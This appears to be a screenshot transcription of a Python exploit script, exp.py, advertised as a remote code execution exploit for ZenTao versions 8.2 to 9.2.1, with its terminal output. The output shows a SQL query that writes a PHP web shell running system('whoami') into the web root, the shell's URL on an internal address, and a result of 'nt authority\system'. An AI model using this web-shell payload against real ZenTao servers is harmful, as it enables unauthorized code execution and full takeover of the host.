 exp.py > ...
8
9
10 banner = '''
11  ________   _______ .__   __.       .___________.    ___       ______
12 |       /  |   ____||  \ |  |       |           |   /   \     /  __  \
13 `---/  /   |  |__   |   \|  |       `---|  |----`  /  ^  \   |  |  |  |
14    /  /    |   __|  |  . `  |           |  |      /  /_\  \  |  |  |  |
15   /  /----.|  |____ |  |\   |           |  |     /  _____  \ |  `--'  |
16  /________||_______||__| \__|           |__|    /__/     \__\ \______/
17
18                     v8.2 - 9.2.1 RCE
19
20                       python3 by 0xWolf
21
22     usage: python3 exp.py http://127.0.0.1:80/zentao
23 '''
24 print(banner)
25
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
urrently the 'ssl' module is compiled with 'LibreSSL 2.8.3'. See: https://github.com/urllib3/urllib3/issues/3020
  warnings.warn(
 ________   _______ .__   __.       .___________.    ___       ______
|       /  |   ____||  \ |  |       |           |   /   \     /  __  \
`---/  /   |  |__   |   \|  |       `---|  |----`  /  ^  \   |  |  |  |
   /  /    |   __|  |  . `  |           |  |      /  /_\  \  |  |  |  |
  /  /----.|  |____ |  |\   |           |  |     /  _____  \ |  `--'  |
 /________||_______||__| \__|           |__|    /__/     \__\ \______/
                    v8.2 - 9.2.1 RCE
                      python3 by 0xWolf
    usage: python3 exp.py http://127.0.0.1:80/zentao
Cuurent Version= 9.1.1
select '<?php system("whoami");?>' into outfile 'D://xampp//zentao//www//171170632214367092.php'
Webshell locating: http://172.16.2.111:80/zentao/171170632214367092.php
whoami: nt authority\system